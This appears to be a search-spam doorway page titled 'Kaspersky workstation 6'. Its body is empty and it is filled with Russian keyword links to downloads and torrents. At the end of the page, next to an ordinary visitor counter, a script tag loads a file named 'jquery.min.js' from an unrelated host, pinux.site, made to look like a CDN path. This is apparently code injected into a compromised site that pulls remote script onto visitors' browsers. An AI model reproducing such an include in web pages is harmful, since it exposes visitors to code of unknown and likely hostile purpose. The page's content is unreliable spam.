

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-kaspersky-workstation-6.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Kaspersky workstation 6 - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Kaspersky workstation 6</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-igra-barbi-salon-krasoty-2-skachat.html">Игра барби салон красоты 2 скачать</a></li>
                                <li><a href="xtt-skachat-film-na-dalnih-beregah-cherez-torrent.html">Скачать фильм на дальних берегах через торрент</a></li>
                                <li><a href="xtt-starline-proshivka-brelka.html">Starline прошивка брелка</a></li>
                                <li><a href="xtt-skachat-besplatno-mp3-cutter-russkaya-versiya.html">Скачать бесплатно mp3 cutter русская версия</a></li>
                                <li><a href="xtt-razrisovannaya-vual-the-painted-veil.html">Разрисованная вуаль the painted veil</a></li>
                                <li><a href="xtt-dom-2-zhurnal-oktyabr-2014-chitat-onlayn.html">Дом 2 журнал октябрь 2014 читать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-igra-krolik-sobiraet-morkov.html">Игра кролик собирает морковь</a></li>
                                            <li><a href="xtt-skachat-pesnyu-ne-goni-menya-staryy-primus.html">Скачать песню не гони меня старый примус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-orhideya-minusy-i-plyusy.html">Орхидея минусы и плюсы</a></li>
                                            <li><a href="xtt-obrazec-trudovogo-dogovora-s-likvidatorom.html">Образец трудового договора с ликвидатором</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-knigu-protivostoyanie-stiven-king-fb2.html">Скачать книгу противостояние стивен кинг fb2</a></li>
                                            <li><a href="xtt-kontra-strayk-sours-v-34-skachat-torrent.html">Контра страйк соурс в 34 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-knigi-znahar-besplatno.html">Скачать книги знахарь бесплатно</a></li>
                                            <li><a href="xtt-negromkiy-koncert.html">Негромкий концерт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
